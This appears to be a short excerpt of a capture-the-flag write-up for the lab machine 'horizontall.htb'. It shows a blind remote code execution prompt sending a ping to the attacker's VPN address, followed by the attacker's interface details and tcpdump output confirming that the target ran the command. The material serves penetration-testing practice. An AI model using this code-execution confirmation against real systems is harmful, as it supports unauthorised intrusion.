 $> ping -c 3 10.10.14.108
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
18: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.14.108/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::106a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::ad91:5361:5f3b:f334/64 scope link stable-privacy
valid_lft forever preferred_lft forever
interface.txt
┌──(voldemort㉿voldemort)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for voldemort:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:59:36.505989 IP horizontall.htb > 10.10.14.108: ICMP echo request, id 5170, seq 1, length 64
18:59:36.506006 IP 10.10.14.108 > horizontall.htb: ICMP echo reply, id 5170, seq 1, length 64
18:59:37.508029 IP horizontall.htb > 10.10.14.108: ICMP echo request, id 5170, seq 2, length 64
18:59:37.508042 IP 10.10.14.108 > horizontall.htb: ICMP echo reply, id 5170, seq 2, length 64
18:59:38.508787 IP horizontall.htb > 10.10.14.108: ICMP echo request, id 5170, seq 3, length 64
18:59:38.508801 IP 10.10.14.108 > horizontall.htb: ICMP echo reply, id 5170, seq 3, length 64